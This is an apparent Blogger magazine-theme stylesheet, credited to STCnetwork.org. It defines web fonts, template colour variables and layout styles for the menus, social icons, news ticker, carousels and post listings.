<style type='text/css'>@font-face{font-family:'Calibri';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=J7afnpV-BGlaFfdAhLEY67FIEjg&skey=a1029226f80653a8&v=v15)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Droid Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/droidsans/v19/SlGVmQWMvZQIdix7AFxXkHNSbRYXags.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Molengo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/molengo/v17/I_uuMpWeuBzZNBtQXb1akwKso5f4bA.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Molengo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/molengo/v17/I_uuMpWeuBzZNBtQXbNakwKso5c.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
#############################################################
#############################################################
Site Developed and maintained by www.STCnetwork.org
Designer and Developer: Mohammad Mustafa Ahmedzai
#############################################################
#############################################################
*/
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#EEE" default="$(color) url() no-repeat fixed top center"/>
<Group description="Main Sittings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FFC000"/>
<Variable name="text.color" description="Main Text Color" type="color" default="#828282"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 13px Droid Sans"/>
</Group>
<Group description="links color" selector="body">
<Variable name="link.color" description="link color" type="color" default="#e74c3c"/>
<Variable name="link.color.hover" description="link color hover" type="color" default="#e74c3c"/>
</Group>
<Group description="Top Nav" selector="#header-top">
<Variable name="top.nav.bg" description="Background Color" type="color" default="#333333"/>
<Variable name="top.nav.text" description="Menu Text Color" type="color" default="#D1D1D1"/>
<Variable name="top.nav.text.hover" description="Menu Text Color Hover" type="color" default="#999"/>
<Variable name="top.social.bg" description="Social Icon Background" type="color" default="#474545"/>
<Variable name="top.social.color" description="Social Icon Color" type="color" default="#FFF"/>
</Group>
<Group description="Main Menu" selector="#header-tail">
<Variable name="main.nav.bg" description="Background Color" type="color" default="#333333"/>
<Variable name="main.nav.icon.color" description="Icons Color" type="color" default="#FFF"/>
<Variable name="main.nav.title.color" description="Menu Title Color" type="color" default="#FFC000"/>
<Variable name="main.nav.subtitle.color" description="Menu Sub-Title Color" type="color" default="#EEE"/>
</Group>
<Group description="News Ticker" selector=".ticker">
<Variable name="ticker.bg" description="Background Color" type="color" default="#f7f7f7"/>
<Variable name="ticker.title.bg" description="Title Background" type="color" default="#333"/>
<Variable name="ticker.title.color" description="Title Color" type="color" default="#fff"/>
<Variable name="ticker.tag.bg" description="Tag Background" type="color" default="#38c"/>
<Variable name="ticker.tag.color" description="Tag Color" type="color" default="#fff"/>
</Group>
<Group description="Ticker Links" selector=".ticker .recent-title a">
<Variable name="ticker.link.color" description="link color" type="color" default="#222"/>
<Variable name="ticker.link.color.hover" description="link color hover" type="color" default="#FFC000"/>
</Group>
<Variable name="header.font" description="blog title font" type="font" default="normal normal 60px Droid Sans"/>
<Variable name="titles.font" description="Titles Font" type="font" default="normal normal 15px Ruda"/>
<Variable name="post.body.font" description="Post Body Font" type="font" default="normal normal 13px Droid Sans"/>
<Variable name="desc.font" description="Small Description Font" type="font" default="normal normal 13px Droid Sans"/>
<Variable name="content.bg.color" description="Content Background Color" type="color" default="#FFF"/>
<Variable name="posts.link.color" description="Posts Links Color" type="color" default="#222"/>
<Variable name="posts.block.title" description="Posts Title Background" type="color" default="#F4F4F4"/>
*/
/*
CONTENTS
=======================
= A. Css Reset
= B. Body
= C. Header Section
= D. Social Icons Widget
= E. Magazine Section
= F. Posts Section
= G. Blogger Comments
= H. Blogger Widgets
= I. Sidebar Section
= J. Footer Section
= K. Error page
= L. Shortcodes
*/
/*=====================================
= A. Css Reset
=====================================*/
.fa{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
*{outline:0;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-style:italic;color:#888}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none;font-weight:400}
a{color:#e74c3c}
a:hover{color:#f45d4d}
q:after,q:before{content:''}
p{margin:0}
abbr,acronym{border:0}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
::-moz-selection{background-color:#e74c3c;color:#fff}
::selection{background-color:#e74c3c;color:#fff}
.blog-feeds,.post-feeds{display:none}
.status-msg-border{display:none}
.status-msg-body{position:relative;padding:0}
.status-msg-wrap{width:100%;background-color:#fff;color:#555;padding:30px 0;font-size:120%}
/*=====================================
= B. Body
=====================================*/
body{position:relative;font:normal normal 13px Droid Sans;
line-height: 25px;
color: #828282;
margin: 0;
background-color: #373737;
background-attachment: fixed;
background-repeat: no-repeat;
background-position: 50% 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBv_8SMEJHSu0mb15o6isDLeertRnb0Czqlj5utSdabBrCJQih83kS0FMW7D_iZ27uxeR-AJwn0GiSWCdIfRvkm4netscnWGNz3ka2_jGHfrDsHiWTADDiQN7vruojVNs3XOJbI2JCi0S9/s1600/slide1.jpg);
padding: 0 !important;
}
#outer-wrapper{margin:0 auto;background-color:none;}
#content-wrapper{overflow:hidden; background: #eee; padding-top:10px;}
#main-wrapper{width:68%; }
#sidebar-wrapper{width:32%;position:relative; }
.row{padding:0px 50px;}
/*=====================================
= C. Header Section
=====================================*/
#header-wrapper {
height: 320px;}
#header-content{display:block;padding:5px 0;color:#555}
.header,.topad{    display: block;
width: 200px;
margin: 0px auto;
text-align: center;
color: #fff!important;
position: relative;
top: 30px;
height: 120px;}
.header .widget{max-width:250px}
.topad{max-width:728px;height:90px;position: relative;
right: -10px;
top: 5px;}
.topad h2{display:none}
.topad .widget{line-height:0}
.header a{color:#555}
#Header1{margin-left: -15px;}
#header-tail{margin:0px 0; height:55px;position:relative;background:#333; background-color: rgba(34, 34, 34, 0.42); transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;}
.menu #nav{display:none}
.selectnav{font:normal normal 13px Droid Sans;border:0}
.sub-menu{display:none}
#menu li,#menu ul{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
/* Desktop Navigation - Centered with space-around */
.menu-wrapper{display:none;background-color:#e74c3c;padding:0;position:relative;z-index:100;margin-top:0}
.menu{max-width:1200px;margin:0 auto;padding:0 20px}
.menu ul{list-style:none;margin:0;padding:0;display:flex;justify-content:center;gap:40px}
.menu ul li{padding:0;display:inline-block;position:relative}
.menu ul li a{text-transform:uppercase;font-size:16px;color:#fff;font-weight:400;padding:18px 5px;display:block;margin:0;position:relative;text-decoration:none}
.menu ul li a span{font-size:11px;font-weight:400;display:block;margin-top:5px;color:#EEEEEE}
.menu ul li:hover{background-color:#c0392b}
.menu ul li ul{position:absolute;left:0;top:100%;background-color:#c50008;display:none;width:230px;padding:0;margin:0;list-style:none;z-index:1000}
.menu ul li:hover ul{display:block}
.menu ul li ul li{padding:0;margin:0;display:block;background-color:#c50008;border-bottom:1px solid #ba0008}
.menu ul li ul li:last-child{border-bottom:0}
.menu ul li ul li:hover{background-color:#e74c3c}
.menu ul li ul a{margin-top:0;color:#fff;line-height:38px;height:38px;font-size:12px;font-weight:400;padding:0 15px;transition:.4s}
.menu ul li ul a:hover{color:#fff;box-shadow:none;padding-left:30px;background-color:rgba(255,255,255,0.1)}
.menu ul li ul a:before{font-family:fontawesome;content:'\f054';margin-right:5px;vertical-align:middle;font-size:10px}
.home-icon .fa{font-size:30px;line-height:35px;margin-top:5px}
.home-icon{font-size:25px;position:absolute;top:4px;width:65px;height:55px;padding:0;text-align:center;z-index:9;color:#FFFFFF}
.home-icon:hover{color:#f4f4f4}
.hasSub a:after{font-family:'FontAwesome';content:'\f107';position:absolute;right:8px;top:50%;transform:translateY(-50%);color:rgba(255,255,255,0.5);font-size:20px}
.hasSub ul a:after{content:'';line-height:0}
.hasSub .fa-fire{left:7px;color:rgba(255,255,255,0.5);position:relative;top:-1px}
.drophide:after{display:none}
/* Show desktop menu on large screens, hide mobile */
@media (min-width:769px){
.menu-wrapper{display:block}
#demo2{display:none !important}
}
/* Show mobile menu on small screens, hide desktop */
@media (max-width:768px){
.menu-wrapper{display:none}
#demo2{display:block}
}
#header-top{height: 38px;
box-shadow: 1px 2px 14px #ddd;
margin-bottom: 10px;}
.menu-top li{display: inline-block;
line-height: 38px;
padding: 0;
border-right: 1px dotted #eee;}
.menu-top li a{    color: #e74c3c;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
padding-right: 10px;}
.menu-top li a:hover{color:#999999}
.menu-top li a:after{font-family:'FontAwesome';font-size: 6px;}
.menu-top li:last-child a:after{content:''}
.search-icon:before{content:"\f002";font-family:'FontAwesome'}
.search-icon{background-color:rgba(255,255,255,0.1);color:#FFFFFF;line-height:55px;height:55px;display:block;width:65px;text-align:center;font-size:19px;position:relative;z-index:99}
.search-icon:hover{background-color:#e74c3c;color:#FFF}
#header-search .searchbox{position:absolute;top:0;height:55px;border:0;width:100%;z-index:98;background-color:#e74c3c;color:#FFF;font-size:17px}
.searchbox::-webkit-input-placeholder{color:#FFF}
/*=====================================
= D. Social Icons Widget
=====================================*/
.social-sec li{display:inline;padding:0}
.social-sec .widget ul{padding:0}
.social-sec .LinkList ul{text-align:center}
.social-sec #social a{display:block;height:37px;width:37px;font-size:15px;margin-top:5.5px;color:#FFFFFF;background-color:#333333}
.social-sec #social a:before{display:inline-block; font-family:FontAwesome;font-style:normal;font-weight:400;line-height:27px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; margin-left: 10px;
font-size: 20px;
margin-top: 6px;}
.social-sec .facebook:before{content:"\f09a"}
.social-sec #social a.facebook:hover{background-color:#3b5998}
.social-sec .twitter:before{content:"\f099"}
.social-sec #social a.twitter:hover{background-color:#55acee}
.social-sec .gplus:before{content:"\f0d5"}
.social-sec #social a.gplus:hover{background-color:#dd4b39}
.social-sec .rss:before{content:"\f09e"}
.social-sec ul#social a.rss:hover{background-color:#f26522}
.social-sec .youtube:before{content:"\f167"}
.social-sec ul#social a.youtube:hover{background-color:#e52d27}
.social-sec .skype:before{content:"\f17e"}
.social-sec ul#social a.skype:hover{background-color:#00aff0}
.social-sec .stumbleupon:before{content:"\f1a4"}
.social-sec ul#social a.stumbleupon:hover{background-color:#eb4924}
.social-sec .tumblr:before{content:"\f173"}
.social-sec ul#social a.tumblr:hover{background-color:#35465c}
.social-sec .vine:before{content:"\f1ca"}
.social-sec ul#social a.vine:hover{background-color:#00b488}
.social-sec .stack-overflow:before{content:"\f16c"}
.social-sec ul#social a.stack-overflow:hover{background-color:#fe7a15}
.social-sec .linkedin:before{content:"\f0e1"}
.social-sec ul#social a.linkedin:hover{background-color:#0976b4}
.social-sec .dribbble:before{content:"\f17d"}
.social-sec ul#social a.dribbble:hover{background-color:#ea4c89}
.social-sec .soundcloud:before{content:"\f1be"}
.social-sec ul#social a.soundcloud:hover{background-color:#f80}
.social-sec .behance:before{content:"\f1b4"}
.social-sec ul#social a.behance:hover{background-color:#1769ff}
.social-sec .digg:before{content:"\f1a6"}
.social-sec ul#social a.digg:hover{background-color:#000}
.social-sec .instagram:before{content:"\f16d"}
.social-sec ul#social a.instagram:hover{background-color:#3f729b}
.social-sec .pinterest:before{content:"\f0d2"}
.social-sec ul#social a.pinterest:hover{background-color:#cc2127}
.social-sec .delicious:before{content:"\f1a5"}
.social-sec ul#social a.delicious:hover{background-color:#39f}
.social-sec ul#social a:hover{color:#fff;opacity:1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
/*=====================================
= E. Magazine Section
=====================================*/
@media screen and (min-width:1024px){.img-Animate .recent-layout .recent-thumb,.img-Animate .recent-layout .first-thumb,.img-Animate .post-widget .rcp-thumb,.img-Animate .PopularPosts img,.img-Animate .home .post-thumb a{opacity:0;transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}}
.img-Animate .show-with,.img-Animate .recent-layout .recent-thumb.show-with,.img-Animate .recent-layout .first-thumb.show-with,.img-Animate .post-widget .rcp-thumb.show-with,.img-Animate .PopularPosts img.show-with, .img-Animate .mbtlist img, .img-Animate .post-thumb a.show-with{opacity:1;transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
.ticker .title{font:normal normal 15px Molengo;height:40px;overflow:hidden;line-height:40px;padding:0 10px;background-color:#333333;color:#FFFFFF}
.ticker .layout-content{overflow:hidden}
.ticker .layout-content li{display:inline-block;height:40px;line-height:40px;padding:0}
.ticker{height:40px;overflow:hidden;margin-bottom:20px;background-color:none}
.ticker .post-tag{display:inline-block;background-color:#3388cc;color:#FFFFFF;padding:2px 5px;line-height:1}
.ticker .recent-title{display:inline-block}
.ticker .recent-title a{color:#222222}
.ticker .recent-title a:hover{color:#FFC000}
.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}
.tickercontainer{margin:0;padding:0;overflow:hidden}
.tickercontainer .mask{position:relative;overflow:hidden}
.newsticker{position:relative;list-style-type:none;margin:0;padding:0}
ul.newsticker{-webkit-transition:all 0s linear;-moz-transition: all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}
.tickeroverlay-left{display:none}
.tickeroverlay-right{display:none}
.sidebar .post-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.cookie-choices-info {z-index:999999!important;background-color:#333333!important;border-bottom: 1px solid red; color:#ffffff!important;box-shadow: 1px 2px 2px #000;}
.cookie-choices-info .cookie-choices-button{  background-color:red!important;border-radius: 1px!important;box-shadow: 2px 3px 2px #000;}
.footer-column .post-widget li{overflow:hidden;border-bottom:1px solid #333;padding:10px 0}
.post-widget li:first-child{padding-top:0}
.post-widget li:last-child{border-bottom:none}
.post-widget .rcp-thumb{display:block;width:60px;height:60px;border-radius:2px}
.post-widget .rcp-title{font:normal normal 15px Molengo;margin:5px 0 8px}
.post-widget .rcp-title a{color: #888;
font-weight: 700;
font-size: 14px;
font-family: Open Sans;}
.post-widget .rcp-title a:hover{color:#333;text-decoration:none;}
.footer-column .post-widget .rcp-title a{color:#DDD}
.footer-column .post-widget .rcp-title a:hover{color:#888}
.footer-column .recent-date,.footer-column .recent-author,.footer-column .recent-date:before,.footer-column .recent-author:before{color:#999}
.intro .widget-content,.recent-layout .widget-content,.recent-layout h2.title,.ticker .widget-content{display:none}
.recent-layout .box-title h2.title{font:normal normal 15px Molengo;display:inline-block}
.more-link{height:20px;line-height:20px;padding:0 5px;background-color:#FFF;margin-top:7px;font-size:11px;color:#aaa}
.more-link:after{font-family:fontawesome;font-size:9px;vertical-align:middle}
.box-title{background-color:#FFFFFF;margin-bottom:15px;border-bottom:3px solid #e74c3c}
.box-title h2{background-color:#e74c3c;display:inline-block}
.box-title h2 a{color:#FFF;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.box-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;font-weight:400}
.recent-date:before{content:'\f073';font-family:fontawesome;color:#bbb}
.recent-date{color:#999;font-weight:400;font-size:12px}
.recent-author:before{content:'\f007';font-family:fontawesome;color:#bbb}
.recent-author{color:#999;font-weight:400;font-size:12px}
.post-thumb a:after {
content: no-close-quote;
position: absolute;
bottom: 0;
width: 100%;
height: 111px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitbLqA-qNrUztvCgIxUoLWym53CaTtOFiopa-dQL74qVj-t3clQIbKNlIhnSOkt3We7Strk8b6O5L9GG7-eb1Gq7oHizpD52VTj4VXpgf4k_gKetZ3WtzyOcgtjwcaHUF9kZP0Acw9COM/s1600/gradient.png) repeat-x;
opacity: .8;
}
.intro-loader{position:absolute;top:0;width:100%;height:100%}
.intro{position:relative;}
.intro-loader .fa{position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px;font-size:20px;color:#222}
.intro .widget{margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block}
.intro li:hover .rcp-thumb{opacity:0.8;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.intro .rcp-title{font:normal normal 15px Molengo;font-size:16px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitbLqA-qNrUztvCgIxUoLWym53CaTtOFiopa-dQL74qVj-t3clQIbKNlIhnSOkt3We7Strk8b6O5L9GG7-eb1Gq7oHizpD52VTj4VXpgf4k_gKetZ3WtzyOcgtjwcaHUF9kZP0Acw9COM/s1600/gradient.png) repeat-x;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:.1px;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.333333333%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .recent-date:before{color:#bbb}
.intro .recent-date{color:#bbb}
.intro .recent-author:before{color:#bbb}
.intro .recent-author{color:#bbb}
.intro .post-tag{position:absolute;top:15px;background-color:#000;color:#FFF;padding:10px;text-transform:uppercase;font-weight:700;z-index:99}
.intro .post-tag:hover{background:#e74c3c;}
.recent-layout .widget{margin-bottom:20px}
.recent-layout .recent-sec .widget:last-child{margin-bottom:20px}
.recent-title{font:normal normal 15px Molengo}
.fbig .first-thumb:hover,.fbig .recent-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
.fbig .first .rthumbc{width:50%;height:200px}
.fbig .first-thumb{width:100%;height:200px;display:block}
.fbig .first{overflow:hidden}
.rthumbc{overflow:hidden}
.fbig ul li .rthumbc{width:90px;height:60px;display:table-cell;vertical-align:middle}
.fbig ul li .recent-thumb{width:90px;height:60px;display:block}
.fbig ul li .recent-content{display:table-cell;vertical-align:middle}
.fbig .recent-title a{font-weight:700;color:#e30009;margin-bottom:10px;display:inline-block}
.fbig .first-content .recent-title a{font-size:18px}
.fbig .recent-des{margin-top:15px;font:normal normal 13px Droid Sans;line-height:22px}
.fbig1 .first{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #EEE}
.fbig1 .first .rthumbc{display:table-cell;vertical-align:middle}
.fbig1 .first-thumb{display:block}
.fbig1 .first-content{display:table-cell;vertical-align:middle}
.fbig1 ul li{display:inline-block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE;height:77px}
.fbig1 ul li:nth-child(4),.fbig1 ul li:nth-child(5){border-bottom:0;padding-bottom:0;margin-bottom:0;height:62px}
.fbig2 .first{width:50%}
.fbig2 .first .rthumbc{width:100%;margin-bottom:15px}
.fbig2 .first-thumb{width:100%}
.fbig2 ul li{display:block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE}
.fbig2 ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.column{width:47.15%;display:inline-block}
.column .first .rthumbc{width:100%;margin-bottom:15px}
.column .first-thumb{width:100%}
.column .first,.column ul li{border-bottom:1px solid #EEE;margin-bottom:15px;padding-top:0}
.column .first{padding-bottom:15px}
.column ul li{padding-bottom:15px}
.column ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.list ul li{display:inline-block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE;height:77px}
.list ul li:last-child,.list ul li:nth-child(5){border-bottom:0;padding-bottom:0;margin-bottom:0;height:62px}
.recent-title a:hover{text-decoration:underline;color:#e74c3c}
.recent-block .recent-thumb{width:100%;height:150px;display:block}
.recent-block ul li{width:33%;display:inline-block;position:relative;padding:0;margin-bottom:2px}
.recent-block .recent-title a{font-weight:700;margin-bottom:5px;display:inline-block}
.gallery ul li{height:150px;overflow:hidden}
.gallery li:hover .recent-content{bottom:10px}
.gallery li:hover .recent-thumb{opacity:.4!important}
.gallery li:hover{background-color:#000}
.gallery .recent-content{position:absolute;bottom:-100%}
.gallery .recent-date,.gallery .recent-author{color:#BBB}
.gallery .recent-title a{font-size:15px;color:#FFF}
.videos ul li:nth-child(4),.videos ul li:nth-child(5),.videos ul li:nth-child(6){margin-bottom:0;padding-bottom:0;border-bottom:0}
.videos ul li{width:32%}
.videos .recent-title a{color:#e30009;height:20px;overflow:hidden;margin-bottom:0;padding-bottom:2px}
.videos .recent-title a:hover{color:#e74c3c}
.videos ul li,.videos .recent-thumb{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #F0F0F0}
.videos ul li .recent-thumb:before{content:'\f01d';font-family:fontawesome;position:absolute;height:150px;width:100%;text-align:center;line-height:150px;color:#FFF;font-size:0;font-weight:400;opacity:.5;transition-timing-function:linear,ease-out-in;transition:.4s}
.videos .recent-thumb{position:relative}
.videos .recent-thumb:hover{opacity:1}
.videos .recent-thumb:hover:before{background-color:#000;opacity:.5;font-size:5em;transition-timing-function:linear,ease-in-out;transition:.1s;transition-delay:.1s}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.grabbing,.grabbing a,.grabbing *{cursor:e-resize!important}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-prev,.owl-next{width:28px;height:22px;background-color:#fff;text-align:center;line-height:22px;font-size:12px;margin-top:5px;color:#aaa;display:inline-block}
.owl-next:before{font-family:fontawesome}
.owl-prev:before{font-family:fontawesome}
.carousel.recent-block .recent-thumb{height:180px}
.carousel .recent-content{position:absolute;bottom:10px;width:90%;left:5%}
.carousel .recent-content .recent-title a{color:#FFF;font-size:14px}
.carousel .recent-content .recent-date,.carousel .recent-content .recent-author{color:#bbb}
.carousel .recent-thumb:before{content:no-close-quote;position:absolute;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitbLqA-qNrUztvCgIxUoLWym53CaTtOFiopa-dQL74qVj-t3clQIbKNlIhnSOkt3We7Strk8b6O5L9GG7-eb1Gq7oHizpD52VTj4VXpgf4k_gKetZ3WtzyOcgtjwcaHUF9kZP0Acw9COM/s1600/gradient.png) repeat-x;opacity:.8}
.carousel li{padding:0;position:relative;overflow:hidden;margin:0 5px;list-style:none}
.owl-carousel{border:1px solid #e9e9e9;padding:5px 0}
.carousel li{background-color:#111}
.carousel li:hover .recent-thumb{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important;opacity:.5}
.slider *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.slider li:hover .recent-thumb{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important;opacity:.5!important}
.slider .owl-carousel{border:0;padding:0}
.slider .owl-item li{margin:0;padding:0}
.slider.recent-block .recent-thumb{height:400px}
.slider.carousel .recent-content{bottom:20px;text-align:center}
.slider.carousel .recent-content .recent-title a{font-size:25px;margin-bottom:10px;text-transform:uppercase}
.slider .recent-des{line-height:22px;font-size:14px;color:#BBB;margin-top:10px;max-width:550px;margin-right:auto;margin-left:auto}
.slider.carousel .recent-thumb:before{opacity:.9;background-size:250px 100%;height:250px}
.slider .owl-controls{position:absolute;top:10px;left:10px}
.slider .owl-prev,.slider .owl-next{height:40px;line-height:40px;width:40px;font-size:14px;opacity:.6;background-color:#000;color:#FFF}
.slider .owl-prev:hover,.slider .owl-next:hover{opacity:.9;background-color:#e74c3c}
/*=====================================
= F. Posts Section
=====================================*/
.post-thumb a{-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;transition:all .6s}
.post-thumb a:hover {
transition: all .3s ease !important;
-webkit-transition: all .3s ease !important;
-moz-transition: all .2s ease !important;
-o-transition: all .3s ease !important;
opacity: .5 !important;
}
.postags{position:absolute;top:5px; display:none;}
.postags a{padding: 5px 8px;
display: inline-block;
margin: 0px;
color: #FFF;
text-transform: capitalize;
background: #000;}
.postags a:nth-child(2) {
background-color: #333;
}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{color:#FEE002;}
.index .status-msg-wrap{background-color:#FFF;border:1px solid #EEE;padding:15px 0;margin-top:0;margin-bottom:20px}
#related-posts .owl-prev,#related-posts .owl-next{height:40px;line-height:40px;width:40px}
#related-posts .owl-controls{position:absolute;bottom:10px}
#related-posts{margin-bottom:20px}
#related-posts .owl-carousel{padding:6px 5px}
.rnav li{width:100%;display:inline-block;height:200px;overflow:hidden;position:relative}
.rnav li .rnav-img{width:100%;height:200px;display:block}
.rnav li .rnav-conent{position:absolute;top:13%;height:20px;width:90%;text-align:center;margin-top:-10px}
.rnav-title a{color:#222;font-size:24px}
.rnav li .rnav-conent{opacity:0}
.rnav li:hover .rnav-conent{opacity:1}
.rnav li:hover .rnav-img{opacity:.2}
.sharepost li{width:19%;border:1px solid #EEE;padding:0}
.sharepost li a{padding:10px 8px;color:#FFF;display:block;border-radius:2px;}
.sharepost{overflow:hidden;text-align:center;margin:20px 0px; font-size:15px;}
.sharepost li a:hover{opacity:1}
.sharepost li .twitter{background-color:#55acee}
.sharepost li .facebook{background-color:#3b5998}
.sharepost li .gplus{background-color:#dd4b39}
.sharepost li .pinterest{background-color:#cc2127}
.sharepost li .linkedin{background-color:#0976b4}
.hreview{display:none}
.sharepost li a:hover {border-radius:5px;}
.item .intro,.item .recent-layout,.item .posts-title{display:none}
.home .pagenavi{display:none}
.pagenavi{padding:0 20px;text-align:center;padding-top:20px;border-top:1px solid #F0F0F0;margin:20px 0}
.pagenavi a,.pagenavi span{padding: 14px 25px;
display: inline-block;
background-color: #e74c3c;
color: #FFF;
box-shadow: 4px 2px 14px #999;    font-size: 17px;
font-family: Open Sans;}
.pagenavi .pages {display:none;}
.pagenavi span.current,.pagenavi a:hover{background-color:#000}
.posts-title{margin-bottom:15px;border-bottom:1px dotted #e74c3c}
.posts-title h2{font:normal normal 15px Molengo;display:inline-block}
